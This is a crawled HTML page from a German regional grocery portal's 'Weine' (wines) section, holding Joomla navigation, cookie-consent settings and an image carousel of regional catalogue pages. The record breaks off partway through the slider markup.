

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://landmarkt-portal.de/regionale-produkte/weine
body_size: 8636
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" dir="ltr" >


<head>
	<base href="https://landmarkt-portal.de/regionale-produkte/weine" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Lebensmittel, Angebote der Woche, preisgünstig, gut, Demeter, Frischland, Frischland Demeter.
Twielfelder Landmarkt, 
Steisslinger Landmarkt, 
Stockheimer Landmarkt,
Bernauer Landmarkt, Unterkirnacher Landmarkt, 
Griessener Landmarkt,
Egginger Landmarkt, 
Beirers Landmarkt,
Markant Lottstetten, Landmarkt, Bodensee, Hegau, Schwarzwald, Allgäu, Baden Württemberg, Baden, Singen, Nahversorger, Nahversorgung, Getränke, Wurst- und Fleischprodukte, Regional, Regionalität, Reformhauswaren, Vollsortiment, Eigenmarken, Schweizer Produkte, Jeden Tag" />
	<meta name="rights" content="Okle GmbH Großhandelszentrale" />
	<meta name="description" content="Landmarkt-Portal - Landmärkte in Ihrer Nähe. Lebensmittel und  Artikel des täglichen Bedarfs gut umd preisgünstig.  Aktuelle Angebote der Woche. Demeter, Frischland und Jeden Tag." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Weine - Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland</title>
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://landmarkt-portal.de/component/search/?Itemid=256&amp;format=opensearch" rel="search" title="Suchen Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://landmarkt-portal.de/modules/mod_superfish_menu/css/superfish.css" rel="stylesheet" type="text/css" />
	<link href="https://landmarkt-portal.de/modules/mod_superfish_menu/css/superfish-navbar.css" rel="stylesheet" type="text/css" />
	<link href="https://landmarkt-portal.de/modules/mod_superfish_menu/css/superfish-vertical.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_eprivacy/css/definitions.min.css?a3a9c541b7f3bc5b92f17a0377182c5e" rel="stylesheet" type="text/css" />
	<link href="https://landmarkt-portal.de/plugins/system/jmggooglemapsdsgvo/assets/css/jmggooglemapsdsgvo.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search93 input[type="search"]{ width:auto; }
				.jmg-googlemaps-dsgvo-notification.position_4{
					width: 100%;
					height: 300px;
				}
				
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"bbdd4f26b84fd4a7c0d4ae6d87b6c592","system.paths":{"root":"","base":""},"joomla.jtext":{"PLG_SYS_EPRIVACY_JSMESSAGE":"Wenn Sie auf OK klicken, akzeptieren Sie Cookies.","PLG_SYS_EPRIVACY_MESSAGE":"Diese Webseite verwendet Cookies, um mehrere zusammengeh\u00f6rige Anfragen eines Benutzers zu erkennen und einer Sitzung zuzuordnen [sowie zu Analysezwecken]. N\u00e4here Informationen k\u00f6nnen Sie unserer Datenschutzerkl\u00e4rung entnehmen. Hiermit geben Sie die Einwilligung zu unseren Cookies bei der weiteren Nutzung dieser Webseite:","PLG_SYS_EPRIVACY_TH_COOKIENAME":"Cookie Name","PLG_SYS_EPRIVACY_TH_COOKIEDOMAIN":"Domain","PLG_SYS_EPRIVACY_TH_COOKIEDESCRIPTION":"Description","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE":"Session Cookie","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE_DESC":"The session cookie is required for authentication, preference tracking, and other necessary functions to fully engage with this website.  The name of the session cookie is randomly generated.","PLG_SYS_EPRIVACY_CONFIRMUNACCEPT":"Durch Ausf\u00fchren dieser Aktion werden alle von dieser Website gesetzten Cookies gel\u00f6scht. Cookies von Drittanbietern kommunizieren nicht mehr mit ihren \u00fcbergeordneten Websites, k\u00f6nnen jedoch nicht von dieser Website entfernt werden und m\u00fcssen auf andere Weise entfernt werden. Sind Sie sicher, dass Sie Cookies deaktivieren und entfernen m\u00f6chten?"},"plg_system_eprivacy":{"displaytype":"module","autoopen":true,"accepted":false,"root":"\/index.php","cookies":{"sessioncookie":false,"accepted":[]},"cookie":{"domain":".landmarkt-portal.de","path":null},"loginlinks":[],"country":"not detected","cookieregex":[]}}</script>
	<script src="/media/jui/js/jquery.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/core.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="https://landmarkt-portal.de/modules/mod_superfish_menu/js/superfish.js" type="text/javascript"></script>
	<script src="https://landmarkt-portal.de/modules/mod_superfish_menu/js/jquery.mobilemenu.js" type="text/javascript"></script>
	<script src="https://landmarkt-portal.de/modules/mod_superfish_menu/js/jquery.hoverIntent.js" type="text/javascript"></script>
	<script src="https://landmarkt-portal.de/modules/mod_superfish_menu/js/supersubs.js" type="text/javascript"></script>
	<script src="https://landmarkt-portal.de/modules/mod_superfish_menu/js/sftouchscreen.js" type="text/javascript"></script>
	<script src="/media/plg_system_eprivacy/js/base64.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/plg_system_eprivacy/js/eprivacy.class.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>


	<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
	<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
	<link rel="stylesheet" href="/templates/portal-web/css/template.css" type="text/css" />
	<link rel="stylesheet" href="/templates/portal-web/css/responsive.css" type="text/css" />
	<script type="text/javascript" src="/templates/portal-web/js/sfhover.js"></script>
<!--	<script src="https://maps.googl_eapis.com/maps/api/js?key=AIzaSyB3c01yCCIinRIkroisd_q9riRLPcCIsGE"></script> -->
	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB_H58XpRUn1J8SQwAwScOYyrZlPJgbLkw"></script>

	<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" type="text/css" href="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=76b60e7d" media="all">
<style data-related="n2-ss-10">div#n2-ss-10 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-10 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-10:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-10 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-10 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-10 .n2-ss-slide-backgrounds,div#n2-ss-10 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-10 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-10 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-10 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-10 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-10 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-10.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-10 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-10 .n2-ss-slide{perspective:1500px;}div#n2-ss-10 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-10 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-10 .nextend-arrow img{position:relative;display:block;}div#n2-ss-10 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-10 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-10 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-10 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-10 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-10 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-10 .nextend-arrow-animated > div{position:relative;}div#n2-ss-10 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-10 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-10 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-10 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-10 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-10 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-10 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-10 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-10 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-10 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-10 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-10 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-10 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-10 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-10 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-10 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-10 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-10 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-10 .n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading{background: RGBA(0,0,0,0.67);opacity:1;padding:2px 2px 2px 2px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:3px;}div#n2-ss-10 .n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading:Hover, div#n2-ss-10 .n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading:ACTIVE, div#n2-ss-10 .n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading:FOCUS{background: RGBA(255,145,57,1);}div#n2-ss-10 .n2-ss-slide-limiter{max-width:380px;}div#n2-ss-10 .nextend-arrow img{width: 26px}@media (min-width: 1200px){div#n2-ss-10 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-10 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-10 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-10 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=76b60e7d" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=76b60e7d" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=76b60e7d" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=76b60e7d" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-10',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":318,"slideOuterHeight":900,"sliderWidth":318,"sliderHeight":900,"slideWidth":318,"slideHeight":900},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":318,"height":900,"max":3000,"min":318},"tabletPortrait":{"width":318,"height":899,"customHeight":false,"max":1199,"min":318},"mobilePortrait":{"width":318,"height":899,"customHeight":false,"max":900,"min":318}},"overflowHiddenPage":0,"focus":{"offsetTop":"","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script>	<script type="application/json" class="joomla-script-options new">{"csrf.token":"bbdd4f26b84fd4a7c0d4ae6d87b6c592","system.paths":{"root":"","base":""},"joomla.jtext":{"PLG_SYS_EPRIVACY_JSMESSAGE":"Wenn Sie auf OK klicken, akzeptieren Sie Cookies.","PLG_SYS_EPRIVACY_MESSAGE":"Diese Webseite verwendet Cookies, um mehrere zusammengeh\u00f6rige Anfragen eines Benutzers zu erkennen und einer Sitzung zuzuordnen [sowie zu Analysezwecken]. N\u00e4here Informationen k\u00f6nnen Sie unserer Datenschutzerkl\u00e4rung entnehmen. Hiermit geben Sie die Einwilligung zu unseren Cookies bei der weiteren Nutzung dieser Webseite:","PLG_SYS_EPRIVACY_TH_COOKIENAME":"Cookie Name","PLG_SYS_EPRIVACY_TH_COOKIEDOMAIN":"Domain","PLG_SYS_EPRIVACY_TH_COOKIEDESCRIPTION":"Description","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE":"Session Cookie","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE_DESC":"The session cookie is required for authentication, preference tracking, and other necessary functions to fully engage with this website.  The name of the session cookie is randomly generated.","PLG_SYS_EPRIVACY_CONFIRMUNACCEPT":"Durch Ausf\u00fchren dieser Aktion werden alle von dieser Website gesetzten Cookies gel\u00f6scht. Cookies von Drittanbietern kommunizieren nicht mehr mit ihren \u00fcbergeordneten Websites, k\u00f6nnen jedoch nicht von dieser Website entfernt werden und m\u00fcssen auf andere Weise entfernt werden. Sind Sie sicher, dass Sie Cookies deaktivieren und entfernen m\u00f6chten?"},"plg_system_eprivacy":{"displaytype":"module","autoopen":true,"accepted":false,"root":"\/index.php","cookies":{"sessioncookie":false,"accepted":[]},"cookie":{"domain":".landmarkt-portal.de","path":null},"loginlinks":[],"country":"not detected","cookieregex":[]}}</script>
</head>
<body class="">
<div id="wrapper">

	<div id="header">
		<div id="mytopnav">
			<!-- Search -->
			<div id="search">		
				<div class="search mod_search93">
	<form action="/regionale-produkte/weine" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword93" class="element-invisible">Suchen...</label> <input name="searchword" id="mod-search-searchword93" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Suchen..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="256" />
	</form>
</div>

			</div>
			<div id="mytopnav1">	
						<div class="moduletable">
							<h3>Top Navigation</h3>
						<ul class="nav menu mod-list">
<li class="item-159"><a href="/impressum" >Impressum</a></li><li class="item-271"><a href="/datenschutz" >Datenschutz</a></li></ul>
		</div>
	
			</div>

		</div>

		<!-- Logo -->
		<div id="logo">
			<div id="logo-markise">
							<a href="/"><img src="/templates/portal-web/images/logo.gif"  alt="Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland" /></a>
									</div>
			<!-- Text im in der Markise -->			
			<div id="logo-markt">
				<div id="logo-links">
						LANDMARKT				</div>
				<div id="logo-rechts">
						Portal				</div>
			</div>
  		</div>

		<!-- TopNav -->
		
		<!-- Search -->
		<div id="search000">		
			
		</div>
	<!-- Topmenu  in den Header verschoben-->
	<div id="topmenu_block">
			</div>	
		
	</div>


<!-- Topmenu  ursprüngliche Position in den Header verschoben-->

	<!-- Slides -->
		
	


	<!-- No Slides -->
		

	<!-- Content/Menu Wrap -->
	<div id="content-menu_wrap">

		<!-- Horizontales Menue -->
					<div id="quermenu_empty" class="navigation">
<ul class="sf-menu  ">

<li class="item-101"><a href="/" >Der Landmarkt</a></li><li class="item-311"><a href="/unsere-landmaerkte" >Unsere Landmärkte</a></li></ul>

<script type="text/javascript">
	// initialise plugins
	jQuery(function(){
		jQuery('ul.sf-menu')
			 
		.superfish({
			hoverClass:    'sfHover',         
	    pathClass:     'overideThisToUse',
	    pathLevels:    1,    
	    delay:         500, 
	    animation:     {opacity:'show'}, 
	    speed:         'normal',   
	    speedOut:      'fast',   
	    autoArrows:    false, 
	    disableHI:     false, 
	    useClick:      0,
	    easing:        "swing",
	    onInit:        function(){},
	    onBeforeShow:  function(){},
	    onShow:        function(){},
	    onHide:        function(){},
	    onIdle:        function(){}
		});
	});

	jQuery(function(){
		jQuery('.sf-menu').mobileMenu({
			defaultText: 'Navigate to...',
			className: 'select-menu',
			subMenuClass: 'sub-menu'
		});
	})

	jQuery(function(){
		var ismobile = navigator.userAgent.match(/(iPhone)|(iPod)|(android)|(webOS)/i)
		if(ismobile){
			jQuery('.sf-menu').sftouchscreen({});
		}
	})
</script>				
			
		</div>
			
				<!-- 2 Columns (Left Menu) ########################### -->
			
			<div id="container-leftmenu-content">
				<div id="container-leftmenu-left">
					
					<!-- Left Menu -->
					<div id="leftmenu">
						
<ul class="sf-menu_links  sf-vertical">

<li class="item-316"><a href="/angebote-der-woche-2" >LANDMARKT informiert</a></li><li class="item-262"><a href="/tipps-des-monats" >Tipp des Monats</a></li><li class="item-239 active parent"><a href="/regionale-produkte" >Regionale Produkte</a></li><li class="item-232"><a href="/newsletter" >Newsletter</a></li><li class="item-306"><a href="/teilnehmer-angebote-der-woche" >Teilnehmer Angebote der Woche</a></li></ul>

<script type="text/javascript">
	// initialise plugins
	jQuery(function(){
		jQuery('ul.sf-menu_links')
			 
		.superfish({
			hoverClass:    'sfHover',         
	    pathClass:     'overideThisToUse',
	    pathLevels:    1,    
	    delay:         500, 
	    animation:     {opacity:'show'}, 
	    speed:         'normal',   
	    speedOut:      'fast',   
	    autoArrows:    false, 
	    disableHI:     false, 
	    useClick:      0,
	    easing:        "swing",
	    onInit:        function(){},
	    onBeforeShow:  function(){},
	    onShow:        function(){},
	    onHide:        function(){},
	    onIdle:        function(){}
		});
	});

	jQuery(function(){
		jQuery('.sf-menu_links').mobileMenu({
			defaultText: '----------------------------',
			className: 'select-menu',
			subMenuClass: 'sub-menu'
		});
	})

	jQuery(function(){
		var ismobile = navigator.userAgent.match(/(iPhone)|(iPod)|(android)|(webOS)/i)
		if(ismobile){
			jQuery('.sf-menu_links').sftouchscreen({});
		}
	})
</script>	

						
						
					</div>
					
					<!-- Contents -->
					<div id="content-leftmenu">	
																		<div id="breadcrumbs">
							<!-- Breadcrumbs -->
							
<div class = "breadcrumbs">
<a href="/regionale-produkte" class="pathway">Regionale Produkte</a> <img src="/templates/portal-web/images/system/arrow.png" alt="" /> <span>Weine</span></div>

						</div>
												<div id="system-message-container">
	</div>

						<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="de-DE" />
	
		
						
		
	
	
		
								<div itemprop="articleBody">
		<p><a href="/regionale-produkte/weine">Weine</a></p>
 
<p>		<div class="moduletable">
						<div><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="10"><div id="n2-ss-10-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-10" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">



<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/okle/Regional-Katalog/Button09/RK-091.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/okle/Regional-Katalog/Button09/RK-092.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/okle/Regional-Katalog/Button09/RK-093.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/okle/Regional-Katalog/Button09/RK-094.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/okle/Regional-Katalog/Button09/RK-095.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/okle/Regional-Katalog/Button09/RK-096.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/okle/Regional-Katalog/Button09/RK-097.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 318 900" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="40" data-slide-public-id="1" data-title="RK-091.png" class="n2-ss-slide n2-ow  n2-ss-slide-40"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RK-091.png</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-XKUAZVjlEsTu" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="41" data-slide-public-id="2" data-title="RK-092.png" class="n2-ss-slide n2-ow  n2-ss-slide-41"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RK-092.png</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-o5VHXxaZ2pxo" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="42" data-slide-public-id="3" data-title="RK-093.png" class="n2-ss-slide n2-ow  n2-ss-slide-42"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RK-093.png</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Tf5tb0qXKIfg" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="43" data-slide-public-id="4" data-title="RK-094.png" class="n2-ss-slide n2-ow  n2-ss-slide-43"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RK-094.png</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-a8XhOYIGbRni" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="44" data-slide-public-id="5" data-title="RK-095.png" class="n2-ss-slide n2-ow  n2-ss-slide-44"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RK-095.png</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-kRNCvHq4icu0" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="45" data-slide-public-id="6" data-title="RK-096.png" class="n2-ss-slide n2-ow  n2-ss-slide-45"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RK-096.png</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-MfP96MYyfix7" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="46" data-slide-public-id="7" data-title="RK-097.png" class="n2-ss-slide n2-ow  n2-ss-slide-46"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RK-097.png</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-V468FmANJZmA" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
